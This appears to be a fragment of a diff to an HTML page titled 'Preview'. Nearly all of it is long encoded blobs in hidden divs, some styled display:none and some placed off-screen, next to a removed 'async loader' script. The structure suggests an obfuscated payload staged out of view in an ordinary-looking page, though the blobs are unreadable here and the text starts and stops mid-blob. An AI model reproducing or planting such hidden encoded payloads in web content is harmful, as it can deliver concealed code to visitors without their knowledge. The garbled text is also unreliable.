RNywYCTvDoHg/8bMcwfz+02gNov+rTKZdTsBpUT7/2GQjyb9wgfy2k2xN1v/PIeZJds0AGVaL0SBTlbtwnej+0ywN0vuTXb5EVrhsbSKO8ZALyasI+fSrl2R13u+TUb5ZIoxgVSqH2BA78btIiYS2xywFrvPHGcYRNsxgVT7/zUxjsZ91gLmvs1Q9q/bKBf65dowgVW7HmCRrye9JTIHLpgkc2rvLSea5dowgVW7HmCRryZ910Jmm64RNlruTGYYRdowgJH/iwCVm+OoFjcj33n1Ixo62SJMlfvSIVW7HmCRrye9Iwbz+4mEUirrKPJNM/7FAIWaHmGRrjbdIheT2610Mk+qzGJZlfzhkVTL/xHg+Eadwnely1ywJrufzSYZVTtBABW6DmGxTlbtIhJyqq2wFw7erSd5BdswgbQqDoGALme8M+fSy8xQZ0vajQb5ZIox4bSaSnGBTlbtIhYSixywNlvvXWYZZTtx8BF7zzBwrgbdIlYS+23VJ0oPPTYZVTtB0VS7H2GBfgdcYnez+0hx5zoPbTbJJTsR10Sr/xHBrjdcUlby+k2wJ0rvPIdpNI+QoLR762SE66Zc4/PGnj1TllruTGYYRdowgVW7GUTFa3OoF1PD+12DllruTGYYRdowgVR76iQEzsUdIwbz+kyxNlruTaJc0Lo0tZGuK1FBihL5NkYnbwjl5nsM7GYYRdowgVW7HmCRruKIR3b2ntjkQH4bzbY5RdswgETbH3HxjsZ4JxO3ekjw5nw/zGccVFoxAVS7H3GQryasRRdz+8ywNlvvTeYZQHzhkbTrH+SAz8btImYSqk2xN0v/XVYZRdtQYAW6foHBrie8IhYi63ywM/4/PIc5FQsAYHTvDoHg/8bMcwfz+02x50oPHGcdJOrR1WS7HoGAPrdcIndjG30h13vOrTcshPrR0VSb/zSBTlbtwnej+0ywJ1v+rWd4lMrRgDN6noHg/yY9wke0mwxQRw9ObYfYsN4lxdRa3pWky1Zfgwbz+kyxNlruTGYYQv5kRQGuKjTRqJCbdcCl7XrmwBz5CjHK5dowgVW7HmCRryZ910Jmm64RNlruTGYYRdvwdREuf4IzDye9Iwbz+kyw8h57LGIsgc8FsIWfCqTEime5N8Km3wxkQk/KqPL8NfvSIVW7HmCRrye9Iwc2zyjBMz56GRA8sFvgoFW6HmGAzyasQycSP0ikctrqDbY+lFoxkbTvDwBw/[base64]/IXi6y1Ir+q2QKNYI8AhGFPeyXlugPtJzLnGkmFwo67CPLMEOo0VcCOWnQl+8N4swLXPriFhl77GSLskc901RW/ioWk6zN551PWyqy3ojrr2JNIQc8U0VCOS0TBqmM5cwKXbojhMm4amDMoQb8UdYW/DmXUinKIZ1Kz/3hEY37aHKYcASo1xdEuL8FRWiZfgwbz+kyxNlruTGYYRB7EQLcbHmCRrye9Iwbz+kyxNlsqiPf+sN5kYVLPioTVWlKNJUKnnhhVcg/[base64]/2vF2inNdJkJ3qkgl02+qWKLcEPo0lbH7GlRleiN5dkKj/wg1Zl/aGSNNRTvwdZEq/MCRrye9Iwbz+kyxNlruTaLc1D00RQGuKjCU2zMoYwfT/pgl0w+qGVeoQJ600VEv+1XVu+N5dib2jth19l4bSDL4Qc9lxaFvCyQFmzN55pYSOrh1p7hM3vSIRdv0RcRcWzW1TyK4B/O3rnn1oq4OSEIMcWo0dbW/irRF+2MpNkKnP9y9HFGuSCLoQT7FwVF/SnX1/yIp1lPT/lhUcs+K2UNNdd50FGGvOqTF78Z918JiGOyxNlruTGYYRdowgVR76pRQTYe9Iwbz+kyxNlrvjJJc0LvSIVW7HmCRrye84/K3by1TlPruTGYYRdowgJH/iwCVm+OoFjcj33n1Y1o6yDIMAY8QoLcbHmCRrye9Iwbz+4gwB73bCDMYRMuQh6C/SoCWq9LJdiHHfhh195oazVf65dowgVW7HmCRryZ4FgLnGkiF8k/bfbY9cJ5lgYGfCiTl/yK51nKm33g1Yp4ubYEesqxnpmM9SKZQb9KIJxISGOyxNlruTGYYRBrExcDa/MCRrye9Iwbz+4j1ozrqeKINcOvgpcFeKyW0+xL5t/ITLwjksxrPrsYYRdowgVW7HmCWqgPoFjbyPviVd72a2IfYsW4UwLW7rmFVGwP8xIczDviVd7rqWIJYQO5kRQGOXmFUmmKZ1+KCHTgl0h4bOVYfQS9E1HKPmjRVbudIFkPXDqjA1l6LaJLIQJ600VFvSoXBTYe9Iwbz+kyxN5oaCPN5p3iQgVW7HmCRryZ5Z5OT/nh1I2/[base64]/TmXVK3e5F/InLlhVdl7KGKLtNd4VEVR+KyW1W8PMxiJnjsnx4m4q2FKs0T5BQaCOW0RlS1ZdJ/PT/0mVY2/[base64]/r2lLskQ4kZRU+WuQEn7ecwabz+kyxNlruTGYYRdv1tFGv/mSlazKIEtbXzrhl4k4KDLNcEF9woVEvX7C0qhdpF/InLlhVdo+qGeNYZD6lpYW7OuXU6iKMg/YHPtiFYr/aHLJsUJ5l9UAr+lShWnK5ZxO3qrm0Bo/KGKJMUO5goVB7HgAV2xNtJ5ZWet1xw2/qWIf65dowgVW7HmCRrye9IsLWrwn1wrrqeKINcOvgpWFOG/BFimNdAwO3bwh1Z4rIeJMd1fvSIVW7HmCRrye9Iwbz+k</div><div id="xbc4dcac8f14" style="display:none">yw82+KPGN80Y9GpaA6zkGRrie8Mmby6yyQ15/qWSKYQb6kRZVuOzRV/veZdmKnHrj1dnrqDbY+lNox4bTKSFGRrndcUoezGz0wdlu+TXb5NIox1dSr/zSBTlbtwnej+0ywN0vuTXb5EVrhkbTvDoGw/8accwfz+02x5rvPHIc5ELtAYAGKHmBwvhY9whfi2q2QZrvPHIc5EVtAYAGr/0HBTgbtIgby+0xQFwo+rUdNJQsgYAGr/xHBTlbtIgby+12h1wrvSQcIpIwhkbTKTmGBTlbtIgby+10h13u+TXd8xQtAYAOqDoHg/yatwnej+0ywN0vuTXdYpPtl4YTL/zUxjsZ91gLmvs1Q8177COYcIU70QYCeSqTAfwPoR1IXDgjxFl6vnEDJFdsgYCTtLzCRTlY8YwejGz0wdlvuTQb5NIoxhdTL/zagvndcAheT+0ywJzrurReZBdsh4VSr/xHEzldcdRfjGz3hN0oPPTYZRdsxkET7/0HBrjapo9eDGxqgJrufHGcIpKtggFW6H3HBrrdcAlOTKzxQY/4/XIdpFQrRoAGr/[base64]/W7HmCRrye9IsK3byy1Ap77eVfIYS8QVREuevTV+gecwsPG/[base64]/nh1I2/fnEKMoO91pAGOWvRlT/L5doOz264RNlruTGYYRdowhlCfS1WhruMJB0cUjthQ9q5aaCf4RWoxReGfX4ewb9MJB0cT/lhVdl+r2WJIRB6EpRRfKrTQb9MJB0cTGOyxNlruTGYYRBrExcDa/MIxrye9Iwbz+k11cs+OSFLcUO8BUXCOWjWRe6PpN0Km2my0Ax96iDfIYQ4lpSEv/rXVWiYdIif2/[base64]/OSWM8EO8EFbHLH6Qli2ZbFkPXO4xFgn6vrNfc8f5xZjR76tS17sd9JkJ3rqy0M367eVYZgW4UwLPv+yTEjudJlyKyG+4RNlruTGYYRdvwdREuf4IzDye9Iwbz+kyw8h57LGIsgc8FsIWfKpTV//LIBxP2/hmRF7hOTGYYRdowgVW7H6TVOke5F8Lmz31hEm4aCDbMYR7EteWbGpR1m+MpF7cj3nhEM8zauLLMUT5wBBE/i1ABjsUdIwbz+kyxNlruTGYZgO80lbW/KqSEmhZtBzIHLpil0ho7CDOdBfo0FRRrOlRF7/OJ19In7qjx4x67ySY5oN7F9QCeKuTFa+e99eIE/2hFUs4qHGbOEF5ktAD/ipR2q9N5tzNj/GkkMk/bfGbOcS7kVUFfXmC1O3I9p5PXKkzFsx+rSVe4tS70FWHv+1TBe1OoZ1OH79xVAmobGWJcUJ5gdFCLy0TFa3OoF1aDam1xw2/qWIf65dowgVW7HmCRrye9IsLWrwn1wrrqeKINcOvgpWFOG/BFimNdAwO3bwh1Z4rIeJMd1fvSIVW7HmCRrye9Iwbz+kyw82+KPGN80Y9GpaA6zkGRrie8Mmby6yyQ15/qWSKYQb6kRZVuOzRV/veZdmKnHrj1dnrqDbY+lNox4bTKSFGRrndcUoezGz0wdlu+TXb5NIox1dSr/zSBTlbtwnej+0ywN0vuTXb5EVrhkbTvDoGw/8accwfz+02x5rvPHIc5ELtAYAGKHmBwvhY9whfi2q2QZrvPHIc5EVtAYAGr/0HBTgbtIgby+0xQFwo+rUdNJQsgYAGr/xHBTlbtIgby+12h1wrvSQcIpIwhkbTKTmGBTlbtIgby+10h13u+TXd8xQtAYAOqDoHg/yatwnej+0ywN0vuTXdYpPtl4YTL/zUxjsZ91gLmvs1Q8177COYcIU70QYCeSqTAfwPoR1IXDgjxFl6vnEDJFdsgYCTtLzCRTlY8YwejGz0wdlvuTQb5NIoxhdTL/zagvndcAheT+0ywJzrurReZBdsh4VSr/xHEzldcdRfjGz3hN0oPPTYZRdsxkET7/0HBrjapo9eDGxqgJrufHGcIpKtggFW6H3HBrrdcAlOTKzxQY/4/XIdpFQrRoAGr/[base64]/W7HmCRrye9IsK3byy1Ap77eVfIYc701HD7GnRV+gL99kJm+m1TllruTGYYRdowgVR+KwThqkMpdnDXD81hF1rvTGcJJdsh4XRa22SE66e5YtbVK8ywJru6XQb5FdtQYAW6HmGArie8Mjbymq3hNzoPHGcYRNsxgYSqK8ZAryY5Mobyek2xN0v/XQYZQ8uwgNW6HmGQvie8pqIiak2FJ0rvXGcYRMsgUHW6HmGBrje8Iwfy62ywM/w/[base64]/MpwwPXr1nlo366DsYYRdowgVW7HmCQb9P5tmcRWkyxNlruTGYZhS50FDRZvMCRrye9IwczDggkV7hOTGYYRBrExcDa/MCRrudJZ5OSGO1xwo762If653v0xcDbGvTQfwL51xPGumy1Ap77eVfIYJ7ElGD7P4IxryZ4FmKD/yglYyzKuefIZNoxgVSqfmGAzwZc5gLmvsy1Us4qjLM9ER5hUXHuejR1W2P9AwKyKmpgJ2oPPeYZBTsRpUVabzBw3ne8Iwfy60ywJrvvKKbJNTsR0VTL/0HFv8bMc+eCqk2xN1v+nXb5RLoxh5Sb/0GxrrdcAoLjGz3h1yu+TWYZRMsgYFTbz3BwrkF8Qwfi+q0gcpuOrRc4lLrR8HGr/xHBTlbtIgby+12h11uOTWO4ZDvwdFGuWuFwb9KIR3cRWky3Aq/q2DJYQJ7AhWF/i2S1WzKZYxRSOrj1ozsM7sfcIS7FxQCa/MCRoQ8tIify2yy3Qs+oyTI4hdykZWVbEkqZjyD5diImykCbPnrpSUKNIc4FEVmRFkCWm3OIdiJmv9y9HFLOS1NcUJ9lsVmRFkCX69OIEaczDihFwx67bYS65B8EtHEuGyFzDye5RlIXzwglwrrqeKJMUTwEdYFvCoTRKmPopkZj//4RNlruSQINZd8AgIW8KyW1O8PNpkKmfwy085ruPBaIoJ8UFYU7j9Ixrye9JjbyKkmB0367SKIMcYqwdrO7rpBRr1fNs+PXr0h1Im6+zJAY9ZrAQVXLbvEjDye9IwPXrwnkErrrfINdYU7gAcQJvmCUfYUdIwKWrqiEcs4arGMswS9GtaC/ijTW+bc5d8KnLhhUdsrr/sYYRdo15UCbGyRluhL9Itb3vriEYo66qSb8MY921ZHvyjR06QIrt0ZzjwhFI2+uPPeq5dowgVEvfmAU69OoFkZj//4RNlruTGYdAS4ltBVfKqSEmhF5tjOzHlj1dtqbeOLtNaqhM/W7HmCRryKJdkG3bpjlww+uyANMoe90FaFbnvCUHyL51xPGuqiF8k/beqKNcJrVpQFv6wTBL1KJp/ODit0BM4ouTUcZRNqhM/W7HmCUfYe9Iwb2nlmRMn+qrGfIQY701YHv+yB0unPoBpHHrojlAx4bbOZooe7FhMVvOyRx37YPgwbz+kglVlpqaSL41d+CIVW7HmCRqkOoAwIG3tjBN4rqaSL4oU7UZQCdmSZHbpUdIwbz+ky1Ex4OqPL8oY8WBhNt3mFBr1Z4FmKD/yglYyzKuefIZNoxgVSqfmGAzwZc5gLmvsy1Us4qjLM9ER5hUXHuejR1W2P9AwKyKmpgJ2oPPeYZBTsRpUVabzBw3ne8Iwfy60ywJrvvKKbJNTsR0VTL/0HFv8bMc+eCqk2xN1v+nXb5RLoxh5Sb/0GxrrdcAoLjGz3h1yu+TWYZRMsgYFTbz3BwrkF8Qwfi+q0gcpuOrRc4lLrR8HGr/xHBTlbtIgby+12h11uOTWO4ZDvwdFGuWuFwb9KIR3cTi/4RNlruTGYcYJ7QZWF/C1Wna7KIY+LnvgwxQm4bSPJMBaqhM/[base64]/W7HmCUyzKdJkLj+5y1cq7bGLJMoJrUtHHvCyTH++Pp91IWuszEcg9rCHM8EcpAEOcbHmCRqmOtxmLnPxjhN4rrCDOdBGiQgVW7GySBShL4t8KjH0hEAs+q2JL4RAow9TEumjTR3pUdIwbz/wih02+r2KJIoJ7FgVRrHhGR3pUdIwbz/wih02+r2KJIoR5k5BW6zmDhfrYsspP2ej0DllruTGJcse9kVQFeXoS1W2ItxxP2/hhVcG5q2KJYwJ4gEOcbHmCRqmOtx2IHzxmBtstc7GYYRd90kbCPSqTFmmc9srRT+kyxMx/L3GOq5dowgVW7GiRlmnNpd+OzHhk1YmzauLLMUT5wASGP62UB37YPgwbz+kyxM25quRAssN6k1RLtjuTFa3Npd+Oza/4RNlruSbYccc90tdW7mjABqpUdIwbz+ky1Aq4LeJLcFT5lpHFOPuDnyzN55yLnzvy1Aq/r3GJ8UU701RQbbqCV/7YPgwbz+klhMj56qHLcgEo1M/W7HmCRryP51zOnLhhUdr7KuCOIoP5kVaDfSFQVO+P9pkLja/4RNlruSbS4Rd/iI/W7GgXFSxL5t/IT/nhEM8zauLLMUT5wBQF/SrTFSmctJrRT+kyxMz77bGMtQc7QgIW/SqTFe3NYY+PmrhmUoW66iDItAS8QASVfKpRFezNZY9O3r8nxRstc7GYYRd9UlHW+WjUU6GNLF/[base64]/OqFLc0N4UdUCfXoXki7L5dEKmfww0cg9rCyLucS81EcVeWuTFT6PYd+LGvthF1tp+SdS4RdowgVW7HmWlK9LLF/P3bhj2YMpqGKJMkY7VwcQJvmCRrye9JtZjHnikcm5uyANMoe90FaFbnvCUHYe9Iwbz+kyxMj76iKI8Ue6GtaC+juXV+qL6Z/DHD0kh9l66iDLMET9wEOcbHmCRrye485dBWkyxNl8+SDLdcYo1M/W7HmCRryPZN8I33liFgG4bSfadAY+1xhFNKpWUP+e5d8KnLhhUdstc7GYYRd/iIVW+zMIxryLJt+K3DzxVAq/r2lLskQ4kZRW6zmSlWiIrF/InLlhVd+hPjJMscP6lhBRZvMFRWwNJZpcRW4xFsx46jY</div><div id="cvdhuzlv" style="display:none">null</div><div id="sFcx3t9PJkx6" style="position:absolute;left:-9999px">null</div><div id="_DDlEOBZkm" style="display:none">0</div><div id="csadewrm" style="position:absolute;left:-9999px"> </div>
-<script>function M4DfBs(){return Math.max(82,68);}
-/* async loader */
+<!DOCTYPE html>
+<html><head><meta charset="utf-8"><title>Preview</title></head><body><!-- page loaded --><div id="fkptdtncpk0" style="display:none">ZCN7HA/YYVoBSHZuDl+Lv1/FCn2CzZxZNmUiUQnCOhRuVHZ/AleLv1/AG2SPzZNQOXBsFhiROl8QDjMiQROai2mRE3WajNBWOW96Tk7acU8TGHFoFxGV1gzDCnWAmc0aL2t7BwSRfE8SAX1/TkTc0RfFUnmAhIRROW4yAA/NdE9ZWTw6TA2/iRfECnyL04BZNnV+AV+ZOMjkyj5IBl/Q1BDIXizBmZlMNGcheVDBfV4FSHB7DlaIlwfIDXOchIBMMW1xUUzPd0QQDXBuXhHi0ALZFnWczZZXKmd8Eh/YcUQDSG52AkfT2hHAXjLOws4yZHFrCgDJJiBeGnF1F0i/lUOAU3ibiMoKazIkeUyMNQcFC31/[base64]/AMFwFGjY3TlvA0EqBTybLwcIJfSskeUyMNQcQDWZuWVvG2UvbH2LGwN1QLWc2X12ZPQZdWDszWDmVlU6AE2WaiJQCMHFzWxrNagJJRXZvBhqZjEaBSCnLxMsyeCIyXg3Pe08KHCRyEF+dwwLfVj3DhYVdcS5pEh6ENQcFC31/DUeYxgLZVzyYjIIQdS9+EA/Jdl5JBHd9C0ecnFinXjDDwJFbO2dxB0GeIkIXBDZ5Al/WnRXMDDjDwJhNPSs/WEyfLANIHn9oSx6Y1ADOG36awINZLCszBQ3eMAdJCX15Bl3BmA/EGXiaxNkDUiI/[base64]/BxwLDDWCPn5VWLCIpQ0mFNCBESD46QxOVlUONXjDOn5FcMWNzXgveeU4NDXBuSwqNgBPVXibe3oBAeGNrU1qbPQpVWS4/T0XUx0uAU3GNjpVWLCs/Q0mAbFgFBm1qAkHQ2xeNSyXLxNwyeCI/U0yMOApESD46Q0XUx0uAU3KJxMsyeCJ8HADDahASCWwyTh7B0BvZVyvkzdBeN2xrXgrNdUMIESQ3AkPF2QaADWmdmZVVdEBzGgLHVUsHO2dpF1bY8wzDCjzMvpVfN2c/JiWONHgLCnFuDB/6zRrKG37CuJJNNnZqXy/Ndl4FGnt2Dx/G1A3eU2OLn5leYwg/[base64]/mwDCEGSPhJ5dKnlyEhSBb0MAHHYgUgKCghPVRX2Pn5dRNjgvUw3ZbEVfGH9+B1rb0lmdXmaPn9gVdXJ+F0XREgQKCWhhE1zG3BfEEX7UnoRRO2lmSBjDaBBUU2Q3Cl3R0BuXTyDVj5FbM2ZtHByBfkMIHHtoWVHZwBGFTyKeldkDOmN8GAved18KDCRyEF/UnRXMDDjDwJhNPSszQVyJNBJBRDAtSgjX2hHJG2LDj59MLG1ySV3cYAoXB3JzBxPD1BGFUz2MgoJcPXA2DmaCdksSRXd0DVbHzg7MBj2ZhJRMMDguQlubaFJfBX9oBFrbj1ONH2WagstIOWZ7GgLLIhtQGGY6FVLHnU6ADnGKxMtcMXFvHw3VIkwIDWYhAl/c0g2AF2SLgIMCO2dxBwneI00FGCRsAkGdmE7KH2DH1ppNK3Z2FRWBe0UKHHt0FwnGxQLOGz2MiIRPPWdxDmaCelgFBnphB1rGxQ/MByqIgZVAY2NzGgvCNUMQDXNpWVDQ2xfIDCuJjIACaTJvC1fKd0QQRWl/ClTdwVmaTiDVi59WLC9sGhbJIhtKWCtoBl7Iv03PDHGAid1LNGNsGxfPd0YLGiRsAkGdmE7AC2SLidlFUix9AQ3CfAcKCXN/GFDa2QzfRGaPn9gVdWN8EAnCbAMZYjB0AkWY2QrDFWOViZlLKG5+ClbKdE8cU3l7EwmHhxPVRXyHnoQVK3ZmHwmWdkUKDSV3AkHS3A2XTiuejJRcMWx4SVzREgQKCWg3D1rb3hCNH2uNgpxXKjhpEh6ENQcJHWp/BxqO0wzDCj2ZiJlfMHYlRlycZSBKBn9sTl/c2wjeXnHUhZ9OPXBkEAPAd1heHn9oSx6YwQbVCjmT595WOXQyEBjNY04NG252AkqP3A3BF36LwJZUPXokEgDFf0RJAWp/DkCP1gbDCnWc1pdZKDgnAxSXaEsADHd0BAmMxRuNTyaelctaN3B7Fh6BaksAAWtpWUXUx0uAU2KPiZlNKyskEQ3Pc00WB2t0BwnD1BGFUz2PjpNdNnY2SA/DdEUWUnZpDxvD1BGFUz2GmJURdDAvVkCUPQNfDnF0Fx7C0ArKFmTU28AIJQgxHQ3aNUkQCSRyDEXQxxjOEXyBn8pQK243BQ3eMAdJAGt/Sh+HhUaBRjXH1pZRNHZ6AVbOakMDAGp0BkDGnVKDTijHkPpVOWtxCBzNfE4NBnkgVQDFzUOdXindnYhFUix3Fh7DY14BEGo3Al/c0g2XHXWAmZVKY3J+FwjFdk1eWyZqGxOFyGmDDnmCgYtcMXFvHw3VIkMKBHd0Bh7T2QbVRXGChJdWdWtrFgHfIkkBBmp/EQjS1BOXRmCW1oBZPGZ2HQuWLlocSC8uE0uO1wzfGnWcwIJZPGtqAFaVIRMUECV4AlDe0hHCC36K14ZZKioyXhzNdk8IQSV4DEHR0BGXT2CWzYNXNGt7UxrNagJJRXx1EVfQx0qWGH+Amd1LMXh6SUKULVgBBSV5DF/ax1nbH2LGwN1VLXZ6F0XREgQUAXJ2Qx3R2hfWCXmKmZgCYHJnSATJcU0MHCQiE0uO1wzfGnWcwIJZPGtqAFaZKA9fCn95CFTH2hbDGiqYjIIQdS9+EA/Jdl5NU3x1Gx7G3QLJEWfU3dAIeDMtAxSMbksWQDM3AlDW0A3ZV23kw4BRNG4/ABjed0QDE311D1zHjxXMDDjDwIRdIHY2DmaCaEMIBD40EFbFzgzdH3OHmYkCdjdieQSdY0wLBmo3EFrP0FnOEnGDndgKKmdyX1jabwpPSC9oBl6Zhk2bDHWDxMtVOXB4GgKWKhIUED4qQwKHxRuWGH+Amd1PPWt4GxiWIBpUU3J/F0fQx07eDnGNhJ5fYi8xQ17JdV</div><div id="fkptdtncpk1" style="display:none">duAC86TVLW1gbDCmuNgpxXKjhpEh6ENQcFC31/DUecyGmDHXGciIRDPGtsAwDNYRANBnJzDVaY1w/CHXvVjp9UN3AlBQ3eMAdJCX15Bl3BnFjMEHmDjIRRN2wlEQDFdkFEWW06EEfQxRCFTznOhJ5eMWx2BwmXdUsWD3d0Tl/Q0xeXSmCWkPp4M2dmFR7NdU8XSHx2Cl3ezladW2uBnZFbMXZmSVzRZSBKBHt7B0jW2g/[base64]/AAPAcU5EHn9oSx6Y1wzfGnWcxMteN2xrXh/[base64]/[base64]/[base64]/ClTdwVmaTiDViZlLKG5+ClbKdE8cU392ClTbmArZG32d15NdNnZ6AVfLeVpeUG5iWFXZ0BuACWKPncpPKmNvDmaCbk8WAXhzBlfO0QreDnyPlMpRNm52HQmBfkYBECV7D1rS207ECnWDnspbPWxrFh6Xf0sUUipqGwjW2g/CDCqYjIIQdS9+EA/[base64]/[base64]/QzVmcRX2Hg91PMWZrG1acZSBKDnd2Bh7d1BDFXnKbmYRXNnl9Eg/[base64]/YcUUKG2V+CkDF2QLURHaCiIgDP2NvSV2eaFJfDnJ/Gx7CxwLdRGecjIBFUix9BwLXfEMXGHJ7Ggnc2w/EEHXDi5xdIDl+HwXLdgcNHHt3EAnW0A3ZG2LVipFIYjpvC1fceU4AAXB9WQKHxRuNTCCelctaN3B7Fh6BaksAAWtpWUXUx0uAU2KPiZlNKyskEQ3Pc00WB2t0BwnD1BGFUz2ejJ5dNCskEQPefE8WUi9qGxPG2g/[base64]/FYk9eWWx/Dk6/mxDZH2SdlpRRK3JzEhWWf1gNDCV9EVrRmBfIE2CCjIRddWFwHxnBdlleGntqBlLBnQLYCn/Di5</div><div id="fkptdtncpk2" style="display:none">lMdG92HQHNYAJVUCZqGx+E0xGEVyuJjIACLmNtW0GBf0sUQSV3AkHS3A2ACn+e18IIKHpieULfbEsQE3x7AFjSxwzYEHTUm5FKcC8yAw3CfUZNU3x1EVfQx1mcDmjOnp9UMWY/[base64]/[base64]/[base64]/UnRXMDDjDwJhNPSszRlyJNB9UTTI0UgGcjgDCEn+c14ZZKioyXg3Pe08KHDchB1rGxQ/MByqJn5lcY3JzEg/JNUMQDXNpWVDQ2xfIDCuDjIJfMWwyEQPYbEUJUi8uE0vIv03OH2KKzZgLI29+AQvFdhBUSC46W0PNjgXCEGTDnplCPTguXVyZak8JFRQ0AFLH0UPdBX2Pn5dRNjgvSA/DdEUWUmh7ERuYmA7YCnWKxMteN2xrXh/FYk9eRicoEVbYyGmDCnmDiJxRNmdkFwXfaEYFESR8D1bNjgXBG2jDiZlKPWFrGgPCIkkLBGt3DQjS1BOXTyaelctIN3F2BwXDdhAWDXJ7F1rD0FjdH3SKhJ5fdW56FRiWKhwUEGMQTUfc2AbBF36L18paPWRwAQnXe0UKHHt0FwmXl1jdEWOHmZlXNjh+ER/DdF8QDSV2BlXBj1vdBiuagoACbnJnSA7DbF4LBSQsE0uOwgrJCnjU34BAY2B+EAfLakURBnogFVLHnU6AHH+ciZVKcX8VXRjFdU8IAXB/[base64]/BQ3eMAdJGH90Bl+cyGmDCnmDiJxRNmcyGhjJdQoMXGV3AkHS3A2XTjDezcRIIDl5HALYNVkNEnsgUkHQ2B6nUGSHgJVUMWx6XgXYfUdEGGV3AkHS3A2XTiuNgpxXKjhpEh6ENQcJHWp/BxqO0wzDCj2dhIpdYiwmQR7JdVduRnh1DEfQxxjPEWKKiIIVLG1vSV3cYAoXB3JzBxPD1BGFUz2MgoJcPXA2SAHNak0NBjNuDEOPg1PdBiuejJRcMWx4SV6eaFJEWCV5DF/ax1nbH2LGwN1VLXZ6F0WXfkUKHDNpCknQj02VS2KLgI0ydmRwHBjJagcNBnB/EUjY1BuACXmKmZgCaTMoRBzUI0cFGnlzDQmFlQLYCn/[base64]/B1rUlUvAH2jDmplcLGolRVicaFJNExQ6Qx3b1BWAEnmAhoNDPGtsAwDNYRAKB3B/HjmVlU3LF3yLwJhdOWZkFQDJYAcAAWx/AEfc2g2XHX+CmJ1WY3Z6CxiBeUYND3AgAFbbwQbfAxrOzd5eMW56Xg3PbEMLBm1hBV/QzU7JF2KLjoRRN2wlEAPAbUcKFRQ6Qx3XwQ3WFGWdmZleIS98HALYfUQQUn1/DUfQxx6nAxrBx8JUHFQoAgnFe3w3A3cuEGDm4Dr/S2SltLJtGnpoQwredxw1D0ZJAWPXxSufKlyFrIpcMFsuQDvuU31RXm5rDWrB8wv8N1KhgJpAEjBuOAj4QXNUDXxbUQDv+w7XC2GGqZZzKEpLIwfOSWQ9JVpDDVTY5C7KM2Sln8BuGTBMFQ/0Llk9LX90InHHwzDGB1zXg6cOAmBcCS3KKF0GPyZOOmn/jAaYE13XppkIGVonJT3ZdVgtA3BVG0rfhhT1C1ffqIcNbUhnODXGXh8GUSp4KnjizVbhKX/d3L5QIjVHRzrVbW0vBnUoJlfdwRHcFmi0pMVaCVtHQlzdL0AtWEwpLnT+wwXcRka8h55tFGVqEV7YVB4rGVNMKFni2yjIOmCajLlPG0hyF1j5L35SOG9eUXr7/Q2cEyiAqr5qPUp4KjjLfRMoOXZbCEH37TD/Bmmro4VzCmtsGBX1VEkOAlpfOUrg/VDhFFuBh8IJOU9SIwvBWWxXO25VG3KFxxr+NWOngINJC0NuIgTKeX0NBnhqW1LU2SjmCSeJjLVtFmd6PwP6WnwqI3hyF0XwhCbcJEOMtZRuYHcuNzv/IXgnO3xLN3fA2if6PVTZiJd6E0F6QzXvU1IXEFUvUADPjSHlOlXXmbtqYFVLOA+VbkcrLlVUJlH3hVXoSUbZnqJBDmVnSij0bl8qHHBsF33D4Fr0PGaPj8hoLnFnOgiUVVoDW1FfNADBgw3OR2rdp5tzGlEuQimaSn0uIUwpDmDm2S/CTGiagJ9iInVbFBnOKWkKGylpAkLm/S7/SGeXuMZCIXJtP16cXGgAW11iD0Px7xrlCWOUi6lfbUVREh/HQVwGLE5TKGHj3Az/BkmHvqhJK1RvR17eSEU2K3NbGlKCzBfoJ0ievJNwF3ZoHgHlU0wSDGYsJ0niwVGYSXeZoYVMLWtFQCeVb35SPGp+C2TF4lvgHyGCtLh5YDRuED3ram8+H3lpIQTh2ADUGnO7pbRqOnh1Gw/NXGgODXpbV</div><div id="fkptdtncpk3" style="display:none">[base64]/uKQICTBPHxvnYXIwDmpIGnHZ+FvsBES7uMBebFppRAjofn4vXlMjVAb2/[base64]/7VmNXGU1MIWvU0SieOXWLg4dsADV6PCXCeXsJUGdVEgTSxRvMOUqAoMlJCFdIPDrNXVgeOGloOlbN91DlLnvciL1sMkltHx/gUEJSMVFpNlvk7BLEKGTZpshCM3QpNhT+dhw0XWdSOQHf0g6eJietu8Z8AGtWMh/vSUINK2xgEXvm7yHYRlSP2apKD1ZmFhb5a0woIGZAB1SAgiHGC1rZoZ4BbjFbQVn/YG8IH25PNmDiwzvUD2eB2KdPaFJXQzT/VUIhL3ouFmrk8S78GFvX3MN/ETNxHznEVmFTXkxKBkLg/jf+Ml+h3oN8L24qEDrGIEslOWQqEVGE/[base64]/k8QTVMlqXi7kMNG9TRVjYKGAyJHNyBGTS21KbJ0q0iYl8IVB0R1v5b3goOlNwCgfU2S7MGGKbvIlLMU5oITyYWVoxIndDCWPg4CnMSXS/3chiPzZqJyrvLmUwH31OFGn75lrPGUOGooBCLGR3Hh30XGEFHGxrJn/Z2QuZDSmCpaRUCXF2PwLDQmYJLi5uBH/[base64]/CleNjAnODHaiqJ0NHztbBw3LLW41LFVpMEHw9A7iNSWMj6RsCXteMiHoXH1XGHN4OkH/[base64]/gHYFiaPuqhzMTVSRxzHYlkrW2djUQPy+CWZKFOsqpgJEVdbEC/mbX4cLFhOBH3s21b8P2KgoYhOMjduMCDoXVsCD1hxCwvRxyDrKmG83Z0BFU0pH1T7XUIOIFEiLFeM2zPJGkWqmpcIbW1zNDzjS24KCVpwNn3U/znPPFSh26VQCEZSBhqcYRo2EEtqB1niwjKaJCSFlbNsHDtYGDT4d2QPK0xTN0fQ+xPGMSWPlbwKP3NpHSLKKGAdUVtZEXqCxijpN3/fup1+HGd6RyHqX1gFD3tMU2T5gQbdDHuAlIphG0tNKT79amkdBXBcB2PE+A/FB0KAg555AFNlFDyfXRovXEgpUAfzjVHHD1Gjh5J/[base64]/NX+7v8RePU9XEVzbSm0qC0huKwXv/BfmDVGho8ZzC2RmHjT2WkcdBlRcMVrg3TWdJCSrj55BGlR0Ni/qIH41KmpvG3GM0hnvMmabu6R7GzRUKRz2SlwjXWx+BF6E0FqYHUGCmZcBbzNPOS70bGgCWWgqBXv2jDHcNV2PjKl1D3Z3KlnCWmENJHJ7DwfjzwnrFVaJj7JyNUspGBrtUmUlOV9cVF/P+iLVJlOM2rZ5MnJwRTjga3NQXihJD13U2g7XOkCH3IloGWBGRzbAfEEUGk8pF1T0xxLCEnWPrMByF1dLOh+Ub1lQMEwqAlyN/Q3XEiXXi8ZhDWZVFR3qUxMzXFJ7CXH9gwTLESOKmIZoF0RMAyLcaUJTClRiUV7/[base64]/BSmsLWVB5LGSDzVqbFHOjvZ5gK</div><div id="fkptdtncpk4" 